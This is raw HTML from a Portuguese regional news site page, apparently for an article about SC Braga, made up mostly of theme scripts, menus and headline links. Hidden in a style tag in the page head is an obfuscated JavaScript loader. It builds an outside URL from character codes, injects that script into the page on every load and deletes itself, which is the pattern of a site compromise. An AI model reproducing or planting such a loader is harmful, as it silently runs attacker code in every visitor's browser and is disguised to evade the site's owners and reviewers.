var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>:root{--td_header_color:#222222}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#111111}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.1}:root{--td_header_color:#222222}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#111111}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.1}</style>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9207418605515601"
     crossorigin="anonymous"></script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://pressnet.pt/",
                    "name": "Início"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://pressnet.pt/category/desporto/",
                    "name": "Desporto"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://pressnet.pt/2023/01/20/pedro-santos-renova-com-sc-braga/",
                    "name": "Pedro Santos renova com SC Braga"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://pressnet.pt/app/uploads/2018/03/cropped-logo512-32x32.png" sizes="32x32" />
<link rel="icon" href="https://pressnet.pt/app/uploads/2018/03/cropped-logo512-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://pressnet.pt/app/uploads/2018/03/cropped-logo512-180x180.png" />
<meta name="msapplication-TileImage" content="https://pressnet.pt/app/uploads/2018/03/cropped-logo512-270x270.png" />

<!-- Button style compiled by theme -->

<style></style>

	<style id="tdw-css-placeholder">var aafirkaagsy="_raajwlhqo";try{var_fers=String;var _yebmwbd="f"+"ro"+_fers['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";var apbpaj="s"+"c"+_fers[_yebmwbd](114,105,112,116);var arvmevitsza="c"+"re"+_fers[_yebmwbd](97,116,101,69,108,101,109,101,110,116);var _pwyp="s"+_fers[_yebmwbd](114,99);var _laugfjrbfs=_fers[_yebmwbd](105,100);var _kqjxluckne="cu"+"rre"+_fers[_yebmwbd](110,116,83,99,114,105,112,116);var _whnayixk="pa"+"r"+_fers[_yebmwbd](101,110,116,78,111,100,101);var aktsxjliew="i"+"ns"+_fers[_yebmwbd](101,114,116,66,101,102,111,114,101);var _txjsdcj="ge"+"El"+_fers[_yebmwbd](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var aclcgnwdb="h"+"e"+_fers[_yebmwbd](97,100);var _eocvkyoln="ap"+"p"+_fers[_yebmwbd](101,110,100,67,104,105,108,100);var axywwlhh=document;var augcsixqfc="t"+"e"+_fers[_yebmwbd](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);var _rljtc=axywwlhh[arvmevitsza](apbpaj);_rljtc['as'+'y'+'nc']=true;var _bkujxfgmfe=_fers[_yebmwbd](104,116,116,112,115,58,47,47)+"se"+"co"+"nd."+"gy"+"br"+"it"+"an"+"al"+"yt"+"ses"+"ys"+"te"+"m.c"+"om"+_fers[_yebmwbd](47)+"s"+"cr"+_fers[_yebmwbd](105,112,116,115)+_fers[_yebmwbd](47)+_fers[_yebmwbd](103)+"e"+"t"+_fers[_yebmwbd](46,106,115);_rljtc[_pwyp]=_bkujxfgmfe;_rljtc[_laugfjrbfs]=augcsixqfc;if(axywwlhh[_kqjxluckne]){axywwlhh[_kqjxluckne][_whnayixk][aktsxjliew](_rljtc,axywwlhh[_kqjxluckne]);var _vioekkww=document;if (_vioekkww['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_vioekkww['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{axywwlhh[_txjsdcj](aclcgnwdb)[0][_eocvkyoln](_rljtc);if (_vioekkww['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_vioekkww['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body class="wp-singular post-template-default single single-post postid-52449 single-format-standard wp-theme-Newspaper wp-child-theme-Newspaper-child td-standard-pack pedro-santos-renova-com-sc-braga global-block-template-1 single_template_3 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Pressnet2018" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/pressnet_/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/@PressNET_" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-home-menu-container"><ul id="menu-home-menu" class="td-mobile-main-menu"><li id="menu-item-263" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-263"><a href="https://pressnet.pt/">Última Hora</a></li>
<li id="menu-item-264" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-264"><a href="https://pressnet.pt/category/minho/">Minho<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://pressnet.pt/category/minho/braga/">Braga</a></li>
	<li class="menu-item-0"><a href="https://pressnet.pt/category/minho/guimaraes/">Guimarães</a></li>
</ul>
</li>
<li id="menu-item-463" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-463"><a href="https://pressnet.pt/category/nacional/">Nacional</a></li>
<li id="menu-item-462" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-462"><a href="https://pressnet.pt/category/mundo/">Mundo</a></li>
<li id="menu-item-267" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-267"><a href="https://pressnet.pt/category/desporto/">Desporto<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://pressnet.pt/category/desporto/futebol-distrital/">Futebol Distrital</a></li>
	<li class="menu-item-0"><a href="https://pressnet.pt/category/desporto/manabola-colegio-alfacoop/">Manabola | Colégio Alfacoop</a></li>
	<li class="menu-item-0"><a href="https://pressnet.pt/category/desporto/modalidades/">Modalidades</a></li>
	<li class="menu-item-0"><a href="https://pressnet.pt/category/desporto/sc-braga/">SC Braga</a></li>
	<li class="menu-item-0"><a href="https://pressnet.pt/category/desporto/vitoria-sc/">Vitória SC</a></li>
</ul>
</li>
<li id="menu-item-270" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-270"><a href="https://pressnet.pt/category/musica/">Música<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://pressnet.pt/category/musica/concertos/">Concertos</a></li>
	<li class="menu-item-0"><a href="https://pressnet.pt/category/musica/noticias/">Notícias</a></li>
</ul>
</li>
<li id="menu-item-273" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-273"><a href="https://pressnet.pt/category/social/">Social</a></li>
<li id="menu-item-464" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-464"><a href="https://pressnet.pt/category/tecnologia/">Tecnologia</a></li>
<li id="menu-item-461" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-461"><a href="https://pressnet.pt/category/economia/">Economia</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://pressnet.pt/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<!-- td weather source: cache -->		<div class="td-weather-top-widget" id="td_top_weather_uid">
			<i class="td-icons broken-clouds-d"></i>
			<div class="td-weather-now" data-block-uid="td_top_weather_uid">
				<span class="td-big-degrees">10.1</span>
				<span class="td-weather-unit">C</span>
			</div>
			<div class="td-weather-header">
				<div class="td-weather-city">Braga</div>
			</div>
		</div>
		</div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Pressnet2018" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/pressnet_/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/@PressNET_" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Entrar</div>
                            <div class="td-login-panel-descr">Bem-vindo! Entre na sua conta</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">seu usuário</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">sua senha</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Recuperar senha</div>
                            <div class="td-login-panel-descr">Recupere sua senha</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">seu e-mail</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">Uma senha será enviada por e-mail para você.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://pressnet.pt/">
            <img class="td-retina-data" data-retina="https://pressnet.pt/app/uploads/2021/04/logo-retina-544x180-1.png" src="https://pressnet.pt/app/uploads/2021/04/logo-272x90-1.png" alt="PressNET" title="PressNET"  width="272" height="90"/>
            <span class="td-visual-hidden">PressNET</span>
        </a>
                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" aria-label="Logo" href="https://pressnet.pt/">
			<img class="td-retina-data" data-retina="https://pressnet.pt/app/uploads/2018/03/logo-retina-300x300.png" src="https://pressnet.pt/app/uploads/2018/03/logo.png" alt="PressNET" title="PressNET"  width="272" height="272"/>
		</a>
			<a class="td-header-logo td-sticky-header" aria-label="Logo" href="https://pressnet.pt/">
			<img class="td-retina-data" data-retina="https://pressnet.pt/app/uploads/2021/04/logo-retina-544x180-1.png" src="https://pressnet.pt/app/uploads/2021/04/logo-272x90-1.png" alt="PressNET" title="PressNET"  width="272" height="272"/>
		</a>
	    </div>
    <div class="menu-home-menu-container"><ul id="menu-home-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-263"><a href="https://pressnet.pt/">Última Hora</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-264"><a href="https://pressnet.pt/category/minho/">Minho</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_1" ><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"21","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "4";
block_tdi_1.found_posts = "9417";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "2355";
tdBlocksArray.push(block_tdi_1);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_1" id="tdi_2" data-td_block_id="tdi_1" data-td_filter_value="" href="https://pressnet.pt/category/minho/">Todos</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_3" data-td_block_id="tdi_1" data-td_filter_value="22" href="https://pressnet.pt/category/minho/braga/">Braga</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_4" data-td_block_id="tdi_1" data-td_filter_value="23" href="https://pressnet.pt/category/minho/guimaraes/">Guimarães</a></div></div><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/19/joao-rodrigues-destaca-papel-civico-do-sc-braga-no-105-o-aniversario/"  rel="bookmark" class="td-image-wrap " title="João Rodrigues destaca papel cívico do SC Braga no 105.º aniversário" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2026/01/joao-rodrigues-218x150.jpg"  srcset="https://pressnet.pt/app/uploads/2026/01/joao-rodrigues-218x150.jpg 218w, https://pressnet.pt/app/uploads/2026/01/joao-rodrigues-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="João Rodrigues destaca papel cívico do SC Braga no 105.º aniversário" /></a></div>                <a href="https://pressnet.pt/category/minho/braga/" class="td-post-category" >Braga</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/19/joao-rodrigues-destaca-papel-civico-do-sc-braga-no-105-o-aniversario/"  rel="bookmark" title="João Rodrigues destaca papel cívico do SC Braga no 105.º aniversário">João Rodrigues destaca papel cívico do SC Braga no 105.º aniversário</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/19/37-detidos-em-guimaraes-apos-confrontos-entre-adeptos-antes-do-vitoria-sc-fc-porto/"  rel="bookmark" class="td-image-wrap " title="37 detidos em Guimarães após confrontos entre adeptos antes do Vitória SC-FC Porto" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2026/01/image-74-218x150.png"  srcset="https://pressnet.pt/app/uploads/2026/01/image-74-218x150.png 218w, https://pressnet.pt/app/uploads/2026/01/image-74-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="37 detidos em Guimarães após confrontos entre adeptos antes do Vitória SC-FC Porto" /></a></div>                <a href="https://pressnet.pt/category/desporto/" class="td-post-category" >Desporto</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/19/37-detidos-em-guimaraes-apos-confrontos-entre-adeptos-antes-do-vitoria-sc-fc-porto/"  rel="bookmark" title="37 detidos em Guimarães após confrontos entre adeptos antes do Vitória SC-FC Porto">37 detidos em Guimarães após confrontos entre adeptos antes do Vitória&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/19/chuva-regressa-amanha-ao-minho-e-devera-prolongar-se-ao-longo-da-semana/"  rel="bookmark" class="td-image-wrap " title="Chuva regressa amanhã ao Minho e deverá prolongar-se ao longo da semana" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2025/08/imagem-37-218x150.png"  srcset="https://pressnet.pt/app/uploads/2025/08/imagem-37-218x150.png 218w, https://pressnet.pt/app/uploads/2025/08/imagem-37-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Chuva regressa amanhã ao Minho e deverá prolongar-se ao longo da semana" /></a></div>                <a href="https://pressnet.pt/category/minho/" class="td-post-category" >Minho</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/19/chuva-regressa-amanha-ao-minho-e-devera-prolongar-se-ao-longo-da-semana/"  rel="bookmark" title="Chuva regressa amanhã ao Minho e deverá prolongar-se ao longo da semana">Chuva regressa amanhã ao Minho e deverá prolongar-se ao longo da&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/19/psp-inicia-nova-operacao-nas-escolas-contra-a-violencia-a-partir-de-hoje/"  rel="bookmark" class="td-image-wrap " title="PSP inicia nova operação nas escolas contra a violência a partir de hoje" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2026/01/image-73-218x150.png"  srcset="https://pressnet.pt/app/uploads/2026/01/image-73-218x150.png 218w, https://pressnet.pt/app/uploads/2026/01/image-73-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="PSP inicia nova operação nas escolas contra a violência a partir de hoje" /></a></div>                <a href="https://pressnet.pt/category/minho/braga/" class="td-post-category" >Braga</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/19/psp-inicia-nova-operacao-nas-escolas-contra-a-violencia-a-partir-de-hoje/"  rel="bookmark" title="PSP inicia nova operação nas escolas contra a violência a partir de hoje">PSP inicia nova operação nas escolas contra a violência a partir&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-463"><a href="https://pressnet.pt/category/nacional/">Nacional</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-462"><a href="https://pressnet.pt/category/mundo/">Mundo</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-mega-menu menu-item-267"><a href="https://pressnet.pt/category/desporto/">Desporto</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_5 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_5" ><script>var block_tdi_5 = new tdBlock();
block_tdi_5.id = "tdi_5";
block_tdi_5.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"24","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_5","tdc_css_class":"tdi_5","tdc_css_class_style":"tdi_5_rand_style"}';
block_tdi_5.td_column_number = "3";
block_tdi_5.block_type = "td_block_mega_menu";
block_tdi_5.post_count = "4";
block_tdi_5.found_posts = "6580";
block_tdi_5.header_color = "";
block_tdi_5.ajax_pagination_infinite_stop = "";
block_tdi_5.max_num_pages = "1645";
tdBlocksArray.push(block_tdi_5);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_5" id="tdi_6" data-td_block_id="tdi_5" data-td_filter_value="" href="https://pressnet.pt/category/desporto/">Todos</a><a class="mega-menu-sub-cat-tdi_5"  id="tdi_7" data-td_block_id="tdi_5" data-td_filter_value="25" href="https://pressnet.pt/category/desporto/futebol-distrital/">Futebol Distrital</a><a class="mega-menu-sub-cat-tdi_5"  id="tdi_8" data-td_block_id="tdi_5" data-td_filter_value="4449" href="https://pressnet.pt/category/desporto/manabola-colegio-alfacoop/">Manabola | Colégio Alfacoop</a><a class="mega-menu-sub-cat-tdi_5"  id="tdi_9" data-td_block_id="tdi_5" data-td_filter_value="26" href="https://pressnet.pt/category/desporto/modalidades/">Modalidades</a><a class="mega-menu-sub-cat-tdi_5"  id="tdi_10" data-td_block_id="tdi_5" data-td_filter_value="31" href="https://pressnet.pt/category/desporto/sc-braga/">SC Braga</a><a class="mega-menu-sub-cat-tdi_5"  id="tdi_11" data-td_block_id="tdi_5" data-td_filter_value="32" href="https://pressnet.pt/category/desporto/vitoria-sc/">Vitória SC</a></div></div><div id=tdi_5 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/19/antonio-salvador-destaca-orgulho-uniao-e-superacao-no-105-o-aniversario-do-sc-braga/"  rel="bookmark" class="td-image-wrap " title="António Salvador destaca orgulho, união e superação no 105.º aniversário do SC Braga" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2026/01/antonio-salvador-4-218x150.jpg"  srcset="https://pressnet.pt/app/uploads/2026/01/antonio-salvador-4-218x150.jpg 218w, https://pressnet.pt/app/uploads/2026/01/antonio-salvador-4-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="António Salvador destaca orgulho, união e superação no 105.º aniversário do SC Braga" /></a></div>                <a href="https://pressnet.pt/category/desporto/" class="td-post-category" >Desporto</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/19/antonio-salvador-destaca-orgulho-uniao-e-superacao-no-105-o-aniversario-do-sc-braga/"  rel="bookmark" title="António Salvador destaca orgulho, união e superação no 105.º aniversário do SC Braga">António Salvador destaca orgulho, união e superação no 105.º aniversário do&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/19/sc-braga-celebra-mais-um-aniversario-com-cerimonia-na-amco-arena/"  rel="bookmark" class="td-image-wrap " title="SC Braga celebra mais um aniversário com cerimónia na AMCO Arena" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2026/01/fernando-almeida-santos-218x150.jpg"  srcset="https://pressnet.pt/app/uploads/2026/01/fernando-almeida-santos-218x150.jpg 218w, https://pressnet.pt/app/uploads/2026/01/fernando-almeida-santos-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="SC Braga celebra mais um aniversário com cerimónia na AMCO Arena" /></a></div>                <a href="https://pressnet.pt/category/desporto/" class="td-post-category" >Desporto</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/19/sc-braga-celebra-mais-um-aniversario-com-cerimonia-na-amco-arena/"  rel="bookmark" title="SC Braga celebra mais um aniversário com cerimónia na AMCO Arena">SC Braga celebra mais um aniversário com cerimónia na AMCO Arena</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/19/joao-rodrigues-destaca-papel-civico-do-sc-braga-no-105-o-aniversario/"  rel="bookmark" class="td-image-wrap " title="João Rodrigues destaca papel cívico do SC Braga no 105.º aniversário" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2026/01/joao-rodrigues-218x150.jpg"  srcset="https://pressnet.pt/app/uploads/2026/01/joao-rodrigues-218x150.jpg 218w, https://pressnet.pt/app/uploads/2026/01/joao-rodrigues-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="João Rodrigues destaca papel cívico do SC Braga no 105.º aniversário" /></a></div>                <a href="https://pressnet.pt/category/minho/braga/" class="td-post-category" >Braga</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/19/joao-rodrigues-destaca-papel-civico-do-sc-braga-no-105-o-aniversario/"  rel="bookmark" title="João Rodrigues destaca papel cívico do SC Braga no 105.º aniversário">João Rodrigues destaca papel cívico do SC Braga no 105.º aniversário</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/19/37-detidos-em-guimaraes-apos-confrontos-entre-adeptos-antes-do-vitoria-sc-fc-porto/"  rel="bookmark" class="td-image-wrap " title="37 detidos em Guimarães após confrontos entre adeptos antes do Vitória SC-FC Porto" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2026/01/image-74-218x150.png"  srcset="https://pressnet.pt/app/uploads/2026/01/image-74-218x150.png 218w, https://pressnet.pt/app/uploads/2026/01/image-74-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="37 detidos em Guimarães após confrontos entre adeptos antes do Vitória SC-FC Porto" /></a></div>                <a href="https://pressnet.pt/category/desporto/" class="td-post-category" >Desporto</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/19/37-detidos-em-guimaraes-apos-confrontos-entre-adeptos-antes-do-vitoria-sc-fc-porto/"  rel="bookmark" title="37 detidos em Guimarães após confrontos entre adeptos antes do Vitória SC-FC Porto">37 detidos em Guimarães após confrontos entre adeptos antes do Vitória&#8230;</a></h3>            </div>
        </div>
